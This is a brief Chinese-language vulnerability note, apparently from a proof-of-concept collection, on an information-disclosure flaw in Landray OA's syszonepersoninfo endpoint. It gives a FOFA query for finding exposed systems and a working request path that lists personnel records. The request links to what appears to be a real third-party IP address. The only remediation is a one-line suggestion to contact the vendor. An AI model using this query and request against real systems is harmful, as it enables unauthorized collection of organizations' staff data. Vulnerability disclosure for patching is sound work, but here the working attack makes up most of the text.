# 蓝凌OA syszonepersoninfo 信息泄露

## 漏洞描述

蓝凌OA syszonepersoninfo 信息泄露,攻击者可通过此漏洞获取敏感信息。

## 漏洞复现

1. FOFA

app="Landray-OA系统"



1. poc

[/sys/zone/sys_zone_personInfo/sysZonePersonInfo.do?.js?&method=searchPerson&orderby&ordertype=up&rowsize=5&s_ajax=true](http://112.126.118.133/sys/zone/sys_zone_personInfo/sysZonePersonInfo.do?.js?&method=searchPerson&orderby&ordertype=up&rowsize=5&s_ajax=true)



## 修复建议

1、产商已发布安全版本，请联系厂商修复。